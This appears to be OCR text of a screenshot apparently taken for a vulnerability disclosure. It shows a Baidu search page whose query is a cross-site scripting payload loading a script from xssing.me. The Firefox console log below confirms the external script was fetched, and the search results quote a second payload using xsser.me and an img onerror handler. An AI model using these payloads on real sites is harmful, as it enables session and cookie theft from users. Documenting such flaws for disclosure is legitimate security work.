 Firefox
runat="</> <script src=//xssing.me/...
www.baidu.com/s?tn=monline_4_dg&ie=utf-8&bs=runat%3D"<%2F>+<script+src%3D%2F%2Fxssing.me%2Fapi3354><%2Fscript>&f=8&rsv_bp=1&wd=runat%3D"<%2F>+<script+src%3D%2F
http://xssing.me/api3354
2
福
html
搜索设置 | 百度首页 | 登录 注册
Bai du 百度
新闻 网页 贴吧 知道 音乐 图片 视频 地图 文库 更多»
runat="</> <script src=//xssing.me/api3354></script>
百度一下
...type=text/javascript src="/tao.js"></SCRIPT> 是... 百度知道
1个回答 - 提问时间: 2011年12月29日
最佳答案: 表示在该网页页面当中插入了一个JS脚本文件 这个JS脚本可能实现任何作用 主要
看tao.JS 文件里的代码了
zhidao.baidu.com/question/3600570... 2011-12-30 - 百度快照
"><script src=//xsser.me/Du8ka9></script>dd-原创视频-搜狐视频
网友上传 > 原创 > 原创综合 "><script src=//xsser.me/Du8ka9></script>..."><img src=1 oner
ror="with(document)body.appendChild(createElement(String....
my.tv.sohu.com/us/157095419/552644... 2013-5-17 - 百度快照
...src="js/wbox/jquery1.4.2.js"></script> <script 百度知道 ...
4个回答 - 提问时间: 2011年11月29日
src="js/wbox/jquery1.4.2.js"></script> <script 2011-11-29 15:40 ...runat="server"> </head> <
frameset rows="64,*" frameborder="NO" border=...
zhidao.baidu.com/question/3487323... 2011-12-22 - 百度快照
site:bbs.csdn.net' }" href="http://www.baidu.com/link?url=1a4W_E6Y0Y3wZ
nKiqd0vhenlwQGVlJu6VqZgpTpDERoykuhtYaM0FtL4fupbwK" target="_bla
nk" ><script src=""></script>引入js问题 - CSDN论坛 - CSDN.NET
3条回复 - 发帖时间: 2012年7月13日
<script src=""></script>引入js问题 [问题点数:40分,结帖人xyq1986] ...a.js文件也需要用后端
去生成才行。 对我有用[0] 丢个板砖[0] 引用 | ...
Web 控制台 调试器 查看器 样式编辑器 分析器
网络 CSS JS 日志 过滤器 清空
14:50:10.125 未知属性 'behavior'。 声明被丢弃。 2 s:1
14:50:10.125 解析 'cursor' 的值时出错。 声明被丢弃。 2 s:1
14:50:10.125 解析 'background-position' 的值时出错。 声明被丢弃。 2 s:1
14:50:10.125 未知属性 'zoom'。 声明被丢弃。 4 s:1
14:50:10.125 未知属性 '-moz-box-shadow'。 声明被丢弃。 4 s:1
14:50:10.594 SyntaxError: syntax error 2 api3354:2
14:52:34.481 Web 控制台的日志记录API (console.log, console.info, console.warn, console.error) 已被此页面的脚本禁用。
14:52:36.760 GET http://www.baidu.com/s?tn=monline_4_dg&ie=utf-8&bs=runat%3D%22%3C%2F%3E+%3Cscript+src%3D%2F%2Fxssing.me%2Fapi3354…ipt%3E&f=8&rsv_bp=1&wd=runat%3D%22%3C%2F%3E+%3Cscript+src%3D%2F%2Fxssing.me%2Fapi3354%3E%3C%2Fscript%3E&inputT=0 [HTTP/1.1 200 OK 190ms]
14:52:37.007 Mutation Events 已废弃。使用 MutationObserver 替代。 tabContext.js:589
14:52:37.229 GET http://xssing.me/api3354 [HTTP/1.1 200 OK 360ms]
14:52:37.513 SyntaxError: syntax error api3354:2
14:52:37.621 GET http://xssing.me/api3354 [HTTP/1.1 200 OK 210ms]
14:52:37.823 SyntaxError: syntax error api3354:2
14:52:38.300 GET http://suggestion.baidu.com/su?wd=&cb=window.bdsug.sugPreRequest&sid=1462&t=1369551158178 [HTTP/1.1 200 OK 70ms]
14:52:38.301 GET http://api.share.baidu.com/getsharenum?urls=15746466642745657244,7192310509852825157,14118698394302393115,1807733…8,2110159141940674869,8915888623000658683,13350043673453916744,8148774721333153013&callback=bds.se.like.giveData [HTTP/1.1 200 OK 660ms]
14:52:38.330 GET http://c.baidu.com/c.gif?t=0&q=runat%3D%22%3C/%3E+%3Cscript+src%3D//xssing%2Eme/api3354%3E%3C/script%3E&p=0&pn=1 [HTTP/1.1 204 No Content 90ms]
14:52:38.997 Web 控制台的日志记录API (console.log, console.info, console.warn, console.error) 已被此页面的脚本禁用。
中
www.wooyun.org